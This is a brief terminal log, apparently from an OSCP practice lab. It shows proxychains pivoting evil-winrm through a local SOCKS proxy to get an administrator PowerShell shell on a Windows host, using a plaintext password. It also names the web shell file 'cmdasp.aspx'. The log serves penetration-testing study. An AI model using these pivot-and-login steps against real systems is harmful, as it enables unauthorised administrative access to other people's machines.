 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_c]
└─# proxychains4 evil-winrm -i 10.10.62.154 -u 'administrator' -p 'hghgib6vHT3bVWf'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.154:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
ms02\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
KALI
cmdasp.aspx